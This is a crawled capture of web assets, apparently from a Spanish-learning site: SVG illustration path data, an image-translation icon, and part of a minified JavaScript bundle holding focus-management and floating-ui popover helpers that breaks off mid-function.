29.078a115.386 115.386 0 0 0 4.518 6.581l42.332 58.372a64.963 64.963 0 0 1 10.324 21.864 24.817 24.817 0 0 1 16.218-11.122l22.563-4.415s-9.375-38.775-10.515-38.959-44.477-61.399-44.477-61.399z" fill="#80d261"/><path d="M480.161 304.993c-.02.16-.05.31-.08.47-10.62 59.79-43.91 111.74-90.66 146.65l-21.4-30.83c-8.55-12.32-8.73-28.6-.47-41.12l.63-.96c3.01-4.55 4.96-9.71 5.72-15.11l1.41-10.07a36.626 36.626 0 0 1 12.25-22.58c6.48-5.63 14.93-9 24.07-9 6.59 0 13.06-1.78 18.73-5.14l6.99-4.16c4.43-2.63 9.38-4.3 14.5-4.89l26.56-3.08z" fill="#97da7b"/><path d="M99.552 252.805c0-94.235 50.456-176.674 125.819-221.809a232.895 232.895 0 0 0-95.22 31.287l-27.059 61.929-75.921 64.931c-7.97 23.56-12.28 48.8-12.28 75.05 0 61.92 24.02 118.23 63.25 160.14.2.22.41.44.62.65l69.67 2.508 110.4 70.912.63-.03c4.935-.21 9.843-.574 14.694-1.085C172.586 462.486 99.552 366.174 99.552 252.805z" fill="#6bd9e7"/><path d="M275.731 466.843c0 3.41-.59 6.77-1.71 9.93a29.89 29.89 0 0 1-4.94 8.8l-9.66 11.9-.59.93c-3.16.13-6.33.19-9.53.19-67.21 0-128.052-28.367-170.772-73.687l.662-1.563 9.81-36.17a29.644 29.644 0 0 1 14.86-18.5l3.49-1.82a29.626 29.626 0 0 1 32.33 3.18c2.27 1.82 4.77 3.29 7.44 4.37 2.66 1.09 5.49 1.78 8.38 2.05l60.58 5.7a29.701 29.701 0 0 1 26.15 22.8l2.55 10.86a29.75 29.75 0 0 0 6.98 13.25l16.2 17.74a29.7 29.7 0 0 1 7.77 20.04zm-124.83-298.89c3.85 14.09-2.76 28.94-15.81 35.51l-15.77 7.94a30.722 30.722 0 0 1-32.24-2.88l-4.95-3.72a30.683 30.683 0 0 0-23.12-5.8c-1.55.24-3.11.35-4.66.35-4.35 0-8.67-.92-12.66-2.72l-11.94-5.41-2.58-2.08c18.1-53.6 55.05-98.52 102.98-126.86l12.11 21.61c4.1 7 5.26 15.34 3.22 23.2l-3.41 13.17c-1.34 5.19-1.3 10.63.11 15.79zM95.197 280.47l10.227-8.181a16.983 16.983 0 0 1 21.939.61l18.069 16.181c.242.217.49.426.744.628l4.217 3.361a16.983 16.983 0 0 1-10.586 30.263h-27.043a16.982 16.982 0 0 1-14.873-8.784l-6.956-12.618a16.98 16.98 0 0 1 4.262-21.46z" fill="#97da7b"/><path d="M371.511.027c-52.832-1.244-96.05 41.211-96.05 93.761 0 20.945 6.871 40.284 18.475 55.894l42.398 58.462a85.448 85.448 0 0 1 14.347 32.114l3.174 14.685a15.75 15.75 0 0 0 30.788 0l3.174-14.686a85.435 85.435 0 0 1 14.346-32.113l42.398-58.462c11.884-15.987 18.804-35.883 18.463-57.412-.793-50.048-41.473-91.065-91.513-92.243z" fill="#ee6161"/><path d="M384.948 234.748a85.432 85.432 0 0 0-14.347-32.114l-42.398-58.462c-11.604-15.61-18.475-34.948-18.475-55.894 0-40.627 25.835-75.214 61.971-88.245l-.188-.007c-52.832-1.244-96.05 41.211-96.05 93.761 0 20.946 6.871 40.284 18.475 55.894l42.398 58.462a85.448 85.448 0 0 1 14.347 32.114l3.174 14.685a15.75 15.75 0 0 0 30.788 0l2.335-10.804z" fill="#e94444"/><path d="M330.801 60.511c9.322-10.769 23.089-17.577 38.447-17.577 28.084 0 50.85 22.772 50.85 50.857a50.613 50.613 0 0 1-12.402 33.273c-9.322 10.769-23.089 17.577-38.447 17.577-28.084 0-50.85-22.765-50.85-50.85-.001-12.726 4.671-24.357 12.402-33.28z" fill="#f9f7f8"/><path d="m100.612 276.138-5.415 4.332a16.984 16.984 0 0 0-4.264 21.461l6.956 12.618a16.983 16.983 0 0 0 11.305 8.401 257.495 257.495 0 0 1-8.582-46.812zm23.888 87.547a29.592 29.592 0 0 0-17.148 3.168l-3.49 1.82a29.644 29.644 0 0 0-14.86 18.5l-9.81 36.17-.662 1.563c42.72 45.32 103.562 73.687 170.772 73.687 3.2 0 6.37-.06 9.53-.19l.59-.93 3.515-4.33c-60.898-24.09-110.452-70.648-138.437-129.458zm21.417-258.569a30.651 30.651 0 0 0-3.656-21.223l-12.11-21.61c-47.93 28.34-84.88 73.26-102.98 126.86l2.58 2.08 11.94 5.41c3.99 1.8 8.31 2.72 12.66 2.72 1.55 0 3.11-.11 4.66-.35 8.18-1.26 16.51.83 23.12 5.8l4.95 3.72a30.669 30.669 0 0 0 15.301 5.979c5.981-40.24 21.243-77.446 43.535-109.386z" fill="#80d261"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://neodarwin-prod.sdcdns.com/img/svgs/featured-benefits/image-translation.svg
body_size: 3103
content:
<svg width="56" height="56" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M21.183 44.39 12.329 9.13 38.95 3.906l8.919 35.074-26.687 5.41Z" fill="#fff" stroke="#98C8F3" stroke-width=".7"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.012 20.291a.315.315 0 0 1-.174-.051.295.295 0 0 1-.08-.418c.554-.793 3.797-2.447 5.959-2.36.525.022.996.121 1.452.217l.017.004.01.002c.698.148 1.359.289 2.137.128.795-.164 1.537-.547 2.321-.951l.017-.009c.657-.341 1.338-.693 2.058-.906 1.072-.32 1.97-.187 2.923-.047l.01.002.023.003c.328.049.666.099 1.015.13.17.014.296.16.28.326a.306.306 0 0 1-.335.273 17.246 17.246 0 0 1-1.076-.137c-.923-.136-1.72-.254-2.66.025-.655.195-1.3.528-1.927.852l-.022.011c-.792.41-1.613.834-2.499 1.018-.912.188-1.671.027-2.406-.13-.434-.094-.885-.189-1.363-.21-2.068-.086-5.047 1.56-5.422 2.098a.312.312 0 0 1-.254.13h-.004Zm.955 4.468a.306.306 0 0 1-.305-.26.301.301 0 0 1 .267-.338c1.774-.228 2.333-.658 2.873-1.076.308-.24.629-.486 1.137-.687 1.213-.475 1.869-.517 3.105-.395 1.055.104 2.142.052 2.905-.138.548-.137 1.03-.414 1.54-.71.671-.387 1.366-.786 2.235-.86.56-.048 1.126.048 1.673.14l.01.002.02.004c.702.119 1.367.23 2.029.067a.307.307 0 0 1 .374.217.301.301 0 0 1-.223.366c-.797.197-1.564.066-2.307-.06l-.014-.002c-.53-.09-1.03-.175-1.51-.134-.73.061-1.332.408-1.972.775l-.004.002-.013.008c-.521.3-1.061.61-1.69.766-.841.209-1.979.267-3.119.153-1.162-.114-1.702-.08-2.81.356-.427.168-.698.376-.986.6-.577.447-1.231.954-3.175 1.202h-.02a.25.25 0 0 1-.02.002Zm0 0h-.001.002-.001Zm1.087 4.156a3.8 3.8 0 0 0 .993.134l.002.004c1.25 0 2.288-.639 3.256-1.315.74-.517 1.454-.521 2.46-.468.278.015.556.059.85.105l.016.003h.003c.714.114 1.452.231 2.183-.087.662-.29 1.316-.81 1.926-1.322a.296.296 0 0 0 .033-.424.314.314 0 0 0-.434-.033l-.01.008c-.454.378-1.136.945-1.767 1.22-.565.245-1.181.148-1.835.042a8.61 8.61 0 0 0-.935-.116c-1.065-.056-1.953-.05-2.852.58-1.138.794-2.278 1.476-3.728 1.09a.31.31 0 0 0-.378.21.301.301 0 0 0 .217.369Z" fill="#1B85E5"/>
    <path d="M16.1 27.906v-.35l.001-12.067c0-.632.507-1.14 1.111-1.139l25.964.005c.603 0 1.11.507 1.11 1.14l-.003 12.416c0 .633-.507 1.14-1.11 1.138l-25.964-.003c-.603 0-1.11-.507-1.109-1.14Z" stroke="#707070" stroke-width=".7"/>
    <path opacity=".5" d="M43.25 14.7H16.97a.687.687 0 0 0-.686.688V28.01c0 .38.307.69.686.69H43.25a.687.687 0 0 0 .686-.69V15.388a.687.687 0 0 0-.686-.689Z" fill="#fff"/>
    <path d="M40.073 23.195a1.448 1.448 0 1 0 0-2.896 1.448 1.448 0 0 0 0 2.896Z" fill="#707070"/>
    <path d="M40.07 22.923a1.177 1.177 0 1 0 .001-2.355 1.177 1.177 0 0 0 0 2.355Z" fill="#EAEAEA"/>
    <path d="M26.78 28.241a.45.45 0 0 0-.093-.187.978.978 0 0 0-.112-.12c-.016-.015-.034-.029-.053-.044l-.066-.047-.007-.005c-.784-.521-2.743-.74-3.932-.475-.828.183-1.78.21-2.45.197-.156-.002-.299-.006-.418-.012a3.661 3.661 0 0 0-.834.058c-1.187.22-4.603.577-3.89-2.824.311-1.473 1.242-2.907 1.829-4.588.49-1.405 1.347-2.3 2.885-3.256.58-.36 1.255-.727 2.044-1.135.159-.08.301-.168.429-.257.895-.621 1.005-1.383.556-1.744a1.007 1.007 0 0 0-.494-.197 1.83 1.83 0 0 0-.599.023l-.195.038c-.104.024-.22.05-.343.082l-.128.03c-.087.024-.175.049-.27.074-1.293.357-3.235 1.073-4.717 2.225-.133-.193-.78-1.117-1.133-1.43-.396-.351-.7-.649-1.786-.394-.56.131-1.812.72-1.812.72s-.438-.4-.699-.697c-.258-.293-.953-.34-1.967.246-1.013.586-2.074 1.91-2.503 2.812-.07.145-.14.558-.216 1.104-.058.029-1.004.504-1.46 1.34-.024.044-.05.09-.07.138-.433.948-.779 5.123-1.477 7.308-.605 1.895-.944 3.691-2.024 5.233C.332 33.09 0 33.815 0 34.588v8.102c0 1.375 1.167 2.32 2.154 1.363C3.68 42.57 5.052 40 5.9 38.697c1.857-2.855 1.86-1.925 3.672-2.18 1.812-.256 3.81-.167 7.546-3.23.744-.697 3.35-1.504 5.032-2.37.05-.028.105-.053.157-.08a30.657 30.657 0 0 1 1.548-.699l.1-.044.19-.081c.028-.014.057-.025.086-.039.199-.087.398-.173.589-.26v-.002a20.045 20.045 0 0 0 .488-.228c.614-.297 1.118-.592 1.347-.87a.596.596 0 0 0 .031-.041c.016-.02.027-.039.04-.06l.02-.037a.354.354 0 0 0 .035-.235ZM12.869 17.776c.176.482.35.683.454.766a.27.27 0 0 0 .098.058s-1.441 1.561-1.646 1.752c0 0-.002-.055-.014-.16a7.358 7.358 0 0 0-.193-.967c.3-.307 1.301-1.45 1.301-1.45Z" fill="#FEB783"/>
    <path d="M14.175 18.05s1.303-1.502 1.75-1.958c0 0-.7.248-1.983 1.746-1.283 1.497-4.566 5.029-6.144 5.28 0 0 1.622.522 6.378-5.069ZM11.186 14.975c-.605.325-1.204.562-1.63.832-.517.33-1.003 1.84-1.473 3.298-.245.76-.476 1.476-.683 1.931 0 0 .736-1.066.983-1.834.41-1.274.952-2.817 1.344-3.129.596-.474 1.46-1.098 1.46-1.098ZM5.818 18.44s-.101.42-.285 1.525c-.145.868-.417 2.618-.7 3.379 0 0 .502-.723.857-3.064.122-.801.128-1.84.128-1.84Z" fill="#F2A173"/>
    <path d="M26.781 28.242c-.032-.147-.149-.28-.324-.398-.764.11-1.411.316-1.507.426-.152.175-.14 1.069-.13 1.443 1.133-.515 2.062-1.025 1.961-1.471ZM21.575 13.628c-.239.045-.562.12-.936.223 0 0 .107.263.488.368.618-.092 1.223-.25 1.54-.417-.23-.184-.602-.266-1.092-.174Z" fill="#FFD3BB"/>
    <path d="M48.565 45.182h-.436a3.236 3.236 0 0 1-1.924-.65c-2.348-1.744-4.524-3.072-6.84-7.172 0 0-2.277-3.214-3.329-4.142-1.054-.927 1.29-1.929 3.592-.053 1.172.952 1.83 1.774 2.612 2.621.243.265.5.531.787.803.429.408 3.776 1.778 5.007 4.011 1.13 2.05 1.083 3.828.53 4.582Z" fill="#FEB783"/>
    <path style="mix-blend-mode:screen" opacity=".4" d="m37.781 33.921-.3-.292c-.629-.681-1.328-.617-1.56-.572.038.047.08.093.135.14.342.295.808.837 1.28 1.436.295-.246.445-.712.445-.712Z" fill="url(#a)"/>
    <path d="m38.349 35.953.098.131.031-.026c.217-.151 1.006-.513 1.006-.513s-.598.072-1.135.408Z" fill="#F2A173"/>
    <path d="M54.947 43.239c.382.918-.28 1.943-1.274 1.943h-5.99a.727.727 0 0 1-.618-.339c-1.695-2.69-5.743-9.171-4.825-9.057h.007c1.09.176.303-2.5.303-2.5l.016-.017-1.846-5.427-.256-.757-1.033-3.034c-.195-.442-.222-.851-.131-1.197.067-.27.206-.5.392-.673a1.37 1.37 0 0 1 .318-.228h.002a1.327 1.327 0 0 1 .284-.11h.002a.86.86 0 0 1 .573.027c.191.08.355.224.494.405.267.34.444.801.562 1.155l.166.397 1.083 2.592 1.538 3.683c.085.183.131.334.147.32.005-.003.007-.025.007-.07-.007-.229-.05-2.184-.05-2.184a.845.845 0 0 1-.011-.098c-.004-.031-.004-.062-.004-.093a1.389 1.389 0 0 1 2.76-.257l.17 1.037a1.327 1.327 0 0 1 .094-.421 1.382 1.382 0 0 1 1.067-.86 1.39 1.39 0 0 1 1.597 1.148l.258 1.586a1.056 1.056 0 0 1 .022-.152l.005-.03.016-.065a1.24 1.24 0 0 1 .052-.156c.029-.077.066-.15.11-.218.2-.332.54-.577.956-.645a1.394 1.394 0 0 1 1.596 1.15s.434 2.776.525 4.84c.114 2.574-.159 4.581.05 5.82.084.504.43 1.436.866 2.485Z" fill="#FEB783"/>
    <path d="M48.078 27.928c-.2.227-.325.517-.345.83l.48 3.376-.136-4.206ZM50.955 29.588a1.391 1.391 0 0 0-.205.622l.386 3.196-.181-3.818Z" fill="#F2A173"/>
    <path style="mix-blend-mode:screen" opacity=".4" d="M41.678 23.69c.19.53-.102.871-.572 1.038-.47.166-.939.098-1.127-.433l-.254-.76c-.19-.53.037-1.098.507-1.264.47-.166 1.003.128 1.192.66l.254.76Z" fill="url(#b)"/>
    <path d="m45.753 32.7-.938-4.909c-.014.123-.017.25.004.378 0 0 .041 1.955.049 2.183 0 .046-.001.067-.007.071l.892 2.277Z" fill="#F2A173"/>
    <defs>
        <linearGradient id="a" x1="36.522" y1="33.996" x2="37.081" y2="33.28" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FCD7F9"/>
            <stop offset="1" stop-color="#FCEBF9"/>
        </linearGradient>
        <linearGradient id="b" x1="39.723" y1="23.869" x2="41.432" y2="23.26" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FCD7F9"/>
            <stop offset="1" stop-color="#FCEBF9"/>
        </linearGradient>
    </defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/ba8ce0dddecf4ab9f1a0.js
body_size: 12251
content:
/*! For license information please see ba8ce0dddecf4ab9f1a0.js.LICENSE.txt */
"use strict";(self.sdJsonP=self.sdJsonP||[]).push([[9295,1676],{53764:(e,n,t)=>{t.d(n,{yA:()=>R});var r=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],o=r.join(","),u="undefined"==typeof Element,i=u?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,c=!u&&Element.prototype.getRootNode?function(e){var n;return null==e||null===(n=e.getRootNode)||void 0===n?void 0:n.call(e)}:function(e){return null==e?void 0:e.ownerDocument},l=function e(n,t){var r;void 0===t&&(t=!0);var o=null==n||null===(r=n.getAttribute)||void 0===r?void 0:r.call(n,"inert");return""===o||"true"===o||t&&n&&e(n.parentNode)},s=function(e,n,t){if(l(e))return[];var r=Array.prototype.slice.apply(e.querySelectorAll(o));return n&&i.call(e,o)&&r.unshift(e),r=r.filter(t)},a=function e(n,t,r){for(var u=[],c=Array.from(n);c.length;){var s=c.shift();if(!l(s,!1))if("SLOT"===s.tagName){var a=s.assignedElements(),f=e(a.length?a:s.children,!0,r);r.flatten?u.push.apply(u,f):u.push({scopeParent:s,candidates:f})}else{i.call(s,o)&&r.filter(s)&&(t||!n.includes(s))&&u.push(s);var d=s.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(s),v=!l(d,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(s));if(d&&v){var m=e(!0===d?s.children:d.children,!0,r);r.flatten?u.push.apply(u,m):u.push({scopeParent:s,candidates:m})}else c.unshift.apply(c,s.children)}}return u},f=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},d=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var n,t=null==e||null===(n=e.getAttribute)||void 0===n?void 0:n.call(e,"contenteditable");return""===t||"true"===t}(e))&&!f(e)?0:e.tabIndex},v=function(e,n){return e.tabIndex===n.tabIndex?e.documentOrder-n.documentOrder:e.tabIndex-n.tabIndex},m=function(e){return"INPUT"===e.tagName},p=function(e){return function(e){return m(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var n,t=e.form||c(e),r=function(e){return t.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)n=r(window.CSS.escape(e.name));else try{n=r(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var o=function(e,n){for(var t=0;t<e.length;t++)if(e[t].checked&&e[t].form===n)return e[t]}(n,e.form);return!o||o===e}(e)},g=function(e){var n=e.getBoundingClientRect(),t=n.width,r=n.height;return 0===t&&0===r},h=function(e,n){var t=n.displayCheck,r=n.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var o=i.call(e,"details>summary:first-of-type")?e.parentElement:e;if(i.call(o,"details:not([open]) *"))return!0;if(t&&"full"!==t&&"legacy-full"!==t){if("non-zero-area"===t)return g(e)}else{if("function"==typeof r){for(var u=e;e;){var l=e.parentElement,s=c(e);if(l&&!l.shadowRoot&&!0===r(l))return g(e);e=e.assignedSlot?e.assignedSlot:l||s===e.ownerDocument?l:s.host}e=u}if(function(e){var n,t,r,o,u=e&&c(e),i=null===(n=u)||void 0===n?void 0:n.host,l=!1;if(u&&u!==e)for(l=!!(null!==(t=i)&&void 0!==t&&null!==(r=t.ownerDocument)&&void 0!==r&&r.contains(i)||null!=e&&null!==(o=e.ownerDocument)&&void 0!==o&&o.contains(e));!l&&i;){var s,a,f;l=!(null===(a=i=null===(s=u=c(i))||void 0===s?void 0:s.host)||void 0===a||null===(f=a.ownerDocument)||void 0===f||!f.contains(i))}return l}(e))return!e.getClientRects().length;if("legacy-full"!==t)return!0}return!1},y=function(e,n){return!(n.disabled||l(n)||function(e){return m(e)&&"hidden"===e.type}(n)||h(n,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some((function(e){return"SUMMARY"===e.tagName}))}(n)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var n=e.parentElement;n;){if("FIELDSET"===n.tagName&&n.disabled){for(var t=0;t<n.children.length;t++){var r=n.children.item(t);if("LEGEND"===r.tagName)return!!i.call(n,"fieldset[disabled] *")||!r.contains(e)}return!0}n=n.parentElement}return!1}(n))},b=function(e,n){return!(p(n)||d(n)<0||!y(e,n))},E=function(e){var n=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(n)||n>=0)},w=function e(n){var t=[],r=[];return n.forEach((function(n,o){var u=!!n.scopeParent,i=u?n.scopeParent:n,c=function(e,n){var t=d(e);return t<0&&n&&!f(e)?0:t}(i,u),l=u?e(n.candidates):i;0===c?u?t.push.apply(t,l):t.push(i):r.push({documentOrder:o,tabIndex:c,item:n,isScope:u,content:l})})),r.sort(v).reduce((function(e,n){return n.isScope?e.push.apply(e,n.content):e.push(n.content),e}),[]).concat(t)},R=function(e,n){var t;return t=(n=n||{}).getShadowRoot?a([e],n.includeContainer,{filter:b.bind(null,n),flatten:!1,getShadowRoot:n.getShadowRoot,shadowRootFilter:E}):s(e,n.includeContainer,b.bind(null,n)),w(t)}},42732:(e,n,t)=>{function r(e){return i(e)?(e.nodeName||"").toLowerCase():"#document"}function o(e){var n;return(null==e||null==(n=e.ownerDocument)?void 0:n.defaultView)||window}function u(e){var n;return null==(n=(i(e)?e.ownerDocument:e.document)||window.document)?void 0:n.documentElement}function i(e){return e instanceof Node||e instanceof o(e).Node}function c(e){return e instanceof Element||e instanceof o(e).Element}function l(e){return e instanceof HTMLElement||e instanceof o(e).HTMLElement}function s(e){return"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof o(e).ShadowRoot)}function a(e){const{overflow:n,overflowX:t,overflowY:r,display:o}=h(e);return/auto|scroll|overlay|hidden|clip/.test(n+r+t)&&!["inline","contents"].includes(o)}function f(e){return["table","td","th"].includes(r(e))}function d(e){return[":popover-open",":modal"].some((n=>{try{return e.matches(n)}catch(e){return!1}}))}function v(e){const n=p(),t=c(e)?h(e):e;return"none"!==t.transform||"none"!==t.perspective||!!t.containerType&&"normal"!==t.containerType||!n&&!!t.backdropFilter&&"none"!==t.backdropFilter||!n&&!!t.filter&&"none"!==t.filter||["transform","perspective","filter"].some((e=>(t.willChange||"").includes(e)))||["paint","layout","strict","content"].some((e=>(t.contain||"").includes(e)))}function m(e){let n=b(e);for(;l(n)&&!g(n);){if(v(n))return n;if(d(n))return null;n=b(n)}return null}function p(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function g(e){return["html","body","#document"].includes(r(e))}function h(e){return o(e).getComputedStyle(e)}function y(e){return c(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function b(e){if("html"===r(e))return e;const n=e.assignedSlot||e.parentNode||s(e)&&e.host||u(e);return s(n)?n.host:n}function E(e){const n=b(e);return g(n)?e.ownerDocument?e.ownerDocument.body:e.body:l(n)&&a(n)?n:E(n)}function w(e,n,t){var r;void 0===n&&(n=[]),void 0===t&&(t=!0);const u=E(e),i=u===(null==(r=e.ownerDocument)?void 0:r.body),c=o(u);return i?n.concat(c,c.visualViewport||[],a(u)?u:[],c.frameElement&&t?w(c.frameElement):[]):n.concat(u,w(u,[],t))}t.d(n,{EL:()=>h,GC:()=>r,Gm:()=>p,I3:()=>g,IT:()=>o,KI:()=>c,Kk:()=>b,MV:()=>w,_e:()=>l,_g:()=>d,_m:()=>u,ae:()=>f,cp:()=>y,ie:()=>m,s1:()=>v,wl:()=>a})},99053:(e,n,t)=>{t.d(n,{Cg:()=>c,SY:()=>r,kL:()=>u,kv:()=>o,wx:()=>i});const r=Math.min,o=Math.max,u=Math.round,i=Math.floor,c=e=>({x:e,y:e})},76508:(e,n,t)=>{t.d(n,{W2:()=>ae,ug:()=>pe,gR:()=>ge,ye:()=>ye,oF:()=>ue,M3:()=>Ee,m6:()=>N,a4:()=>Re});var r=t(11504),o=t.t(r,2),u=t(90400),i=t(53764);function c(){const e=navigator.userAgentData;return null!=e&&e.platform?e.platform:navigator.platform}function l(){const e=navigator.userAgentData;return e&&Array.isArray(e.brands)?e.brands.map((e=>{let{brand:n,version:t}=e;return n+"/"+t})).join(" "):navigator.userAgent}function s(){return/apple/i.test(navigator.vendor)}function a(){return l().includes("jsdom/")}const f="data-floating-ui-focusable",d="input:not([type='hidden']):not([disabled]),[contenteditable]:not([contenteditable='false']),textarea:not([disabled])";function v(e){let n=e.activeElement;for(;null!=(null==(t=n)||null==(t=t.shadowRoot)?void 0:t.activeElement);){var t;n=n.shadowRoot.activeElement}return n}function m(e,n){if(!e||!n)return!1;const t=null==n.getRootNode?void 0:n.getRootNode();if(e.contains(n))return!0;if(t&&(0,u.sZ)(t)){let t=n;for(;t;){if(e===t)return!0;t=t.parentNode||t.host}}return!1}function p(e){return"composedPath"in e?e.composedPath()[0]:e.target}function g(e,n){if(null==n)return!1;if("composedPath"in e)return e.composedPath().includes(n);const t=e;return null!=t.target&&n.contains(t.target)}function h(e){return(null==e?void 0:e.ownerDocument)||document}function y(e){return(0,u._e)(e)&&e.matches(d)}function b(e,n,t){void 0===t&&(t=!0);let r=e.filter((e=>{var t;return e.parentId===n&&(null==(t=e.context)?void 0:t.open)})),o=r;for(;o.length;)o=t?e.filter((e=>{var n;return null==(n=o)?void 0:n.some((n=>{var t;return e.parentId===n.id&&(null==(t=e.context)?void 0:t.open)}))})):e,r=r.concat(o);return r}function E(e,n){const t=["mouse","pen"];return n||t.push("",void 0),t.includes(e)}var w="undefined"!=typeof document?r.useLayoutEffect:r.useEffect;function R(e){const n=r.useRef(e);return w((()=>{n.current=e})),n}const x={...o}.useInsertionEffect||(e=>e());function C(e){const n=r.useRef((()=>{0}));return x((()=>{n.current=e})),r.useCallback((function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return null==n.current?void 0:n.current(...t)}),[])}const S=()=>({getShadowRoot:!0,displayCheck:"function"==typeof ResizeObserver&&ResizeObserver.toString().includes("[native code]")?"full":"none"});function L(e,n){const t=(0,i.yA)(e,S()),r=t.length;if(0===r)return;const o=v(h(e)),u=t.indexOf(o);return t[-1===u?1===n?0:r-1:u+n]}function M(e,n){const t=n||e.currentTarget,r=e.relatedTarget;return!r||!m(t,r)}function I(e){(0,i.yA)(e,S()).forEach((e=>{e.dataset.tabindex=e.getAttribute("tabindex")||"",e.setAttribute("tabindex","-1")}))}function k(e){e.querySelectorAll("[data-tabindex]").forEach((e=>{const n=e.dataset.tabindex;delete e.dataset.tabindex,n?e.setAttribute("tabindex",n):e.removeAttribute("tabindex")}))}var A=t(17624),P=t(97104),T=t(42732),D=t(20476);function N(e){const n=r.useRef(void 0),t=r.useCallback((n=>{const t=e.map((e=>{if(null!=e){if("function"==typeof e){const t=e,r=t(n);return"function"==typeof r?r:()=>{t(null)}}return e.current=n,()=>{e.current=null}}}));return()=>{t.forEach((e=>null==e?void 0:e()))}}),e);return r.useMemo((()=>e.every((e=>null==e))?null:e=>{n.current&&(n.current(),n.current=void 0),null!=e&&(n.current=t(e))}),e)}const K="data-floating-ui-focusable",O="active",_="selected",F="ArrowLeft",j="ArrowRight",B="ArrowUp",V="ArrowDown";const X=[F,j],Y=[B,V],H={...o};let W=!1,U=0;const q=()=>"floating-ui-"+Math.random().toString(36).slice(2,6)+U++;const G=H.useId||function(){const[e,n]=r.useState((()=>W?q():void 0));return w((()=>{null==e&&n(q())}),[]),r.useEffect((()=>{W=!0}),[]),e};function $(){const e=new Map;return{emit(n,t){var r;null==(r=e.get(n))||r.forEach((e=>e(t)))},on(n,t){e.has(n)||e.set(n,new Set),e.get(n).add(t)},off(n,t){var r;null==(r=e.get(n))||r.delete(t)}}}const z=r.createContext(null),J=r.createContext(null),Z=()=>{var e;return(null==(e=r.useContext(z))?void 0:e.id)||null},Q=()=>r.useContext(J);function ee(e){return"data-floating-ui-"+e}function ne(e){-1!==e.current&&(clearTimeout(e.current),e.current=-1)}const te=ee("safe-polygon");function re(e,n,t){if(t&&!E(t))return 0;if("number"==typeof e)return e;if("function"==typeof e){const t=e();return"number"==typeof t?t:null==t?void 0:t[n]}return null==e?void 0:e[n]}function oe(e){return"function"==typeof e?e():e}function ue(e,n){void 0===n&&(n={});const{open:t,onOpenChange:o,dataRef:i,events:c,elements:l}=e,{enabled:s=!0,delay:a=0,handleClose:f=null,mouseOnly:d=!1,restMs:v=0,move:p=!0}=n,g=Q(),y=Z(),b=R(f),x=R(a),S=R(t),L=R(v),M=r.useRef(),I=r.useRef(-1),k=r.useRef(),A=r.useRef(-1),P=r.useRef(!0),T=r.useRef(!1),D=r.useRef((()=>{})),N=r.useRef(!1),K=r.useCallback((()=>{var e;const n=null==(e=i.current.openEvent)?void 0:e.type;return(null==n?void 0:n.includes("mouse"))&&"mousedown"!==n}),[i]);r.useEffect((()=>{if(s)return c.on("openchange",e),()=>{c.off("openchange",e)};function e(e){let{open:n}=e;n||(ne(I),ne(A),P.current=!0,N.current=!1)}}),[s,c]),r.useEffect((()=>{if(!s)return;if(!b.current)return;if(!t)return;function e(e){K()&&o(!1,e,"hover")}const n=h(l.floating).documentElement;return n.addEventListener("mouseleave",e),()=>{n.removeEventListener("mouseleave",e)}}),[l.floating,t,o,s,b,K]);const O=r.useCallback((function(e,n,t){void 0===n&&(n=!0),void 0===t&&(t="hover");const r=re(x.current,"close",M.current);r&&!k.current?(ne(I),I.current=window.setTimeout((()=>o(!1,e,t)),r)):n&&(ne(I),o(!1,e,t))}),[x,o]),_=C((()=>{D.current(),k.current=void 0})),F=C((()=>{if(T.current){const e=h(l.floating).body;e.style.pointerEvents="",e.removeAttribute(te),T.current=!1}})),j=C((()=>!!i.current.openEvent&&["click","mousedown"].includes(i.current.openEvent.type)));r.useEffect((()=>{if(s&&(0,u.KI)(l.domReference)){const o=l.domReference,u=l.floating;return t&&o.addEventListener("mouseleave",r),p&&o.addEventListener("mousemove",e,{once:!0}),o.addEventListener("mouseenter",e),o.addEventListener("mouseleave",n),u&&(u.addEventListener("mouseleave",r),u.addEventListener("mouseenter",c),u.addEventListener("mouseleave",a)),()=>{t&&o.removeEventListener("mouseleave",r),p&&o.removeEventListener("mousemove",e),o.removeEventListener("mouseenter",e),o.removeEventListener("mouseleave",n),u&&(u.removeEventListener("mouseleave",r),u.removeEventListener("mouseenter",c),u.removeEventListener("mouseleave",a))}}function e(e){if(ne(I),P.current=!1,d&&!E(M.current)||oe(L.current)>0&&!re(x.current,"open"))return;const n=re(x.current,"open",M.current);n?I.current=window.setTimeout((()=>{S.current||o(!0,e,"hover")}),n):t||o(!0,e,"hover")}function n(e){if(j())return void F();D.current();const 